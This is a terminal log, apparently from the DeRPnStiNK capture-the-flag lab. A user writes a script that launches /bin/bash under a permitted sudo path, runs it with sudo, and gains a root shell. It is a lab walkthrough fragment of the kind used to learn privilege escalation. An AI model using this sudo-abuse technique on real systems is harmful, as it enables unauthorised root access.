 mrderp@DeRPnStiNK:~$ cd /home/mrderp
cd /home/mrderp
mrderp@DeRPnStiNK:~$ mkdir binaries
mkdir binaries
mrderp@DeRPnStiNK:~$ echo "/bin/bash" > binaries/derpy.sh
echo "/bin/bash" > binaries/derpy.sh
mrderp@DeRPnStiNK:~$ chmod +x binaries/derpy.sh
chmod +x binaries/derpy.sh
mrderp@DeRPnStiNK:~$ sudo ./binaries/derpy.sh
sudo ./binaries/derpy.sh
root@DeRPnStiNK:~# id
id
uid=0(root) gid=0(root) groups=0(root)